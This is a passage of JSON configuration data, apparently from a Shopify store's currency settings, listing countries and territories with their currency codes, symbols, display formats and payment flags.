mat":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":true,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":true},"FK":{"region_name":"Falkland 